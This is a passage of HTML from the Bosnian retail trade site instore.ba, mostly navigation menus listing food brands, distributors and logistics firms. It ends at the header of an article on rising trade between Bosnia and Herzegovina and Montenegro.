			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in DOMAĆE" class="entry-crumb" href="https://instore.ba/category/domace/">DOMAĆE</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Trgovinska razmjena između BiH i Crne Gore u porastu</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7913" class="post-7913 post type-post status-publish format-standard has-post-thumbnail category-domace category-spedicijalogistika tag-fmcg tag-izvoz tag-izvozni-proizvodi tag-trgovina tag-uvoz tag-vanjska-trgovina tag-vanjskotrgovinska-razmjena" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://instore.ba/category/domace/">DOMAĆE</a></li><li class="entry-category"><a  href="https://instore.ba/category/spedicijalogistika/">Spedicija&amp;Logistika</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Trgovinska razmjena između BiH i Crne Gore u porastu</h1>
                

                <div class="td-module-meta-info">
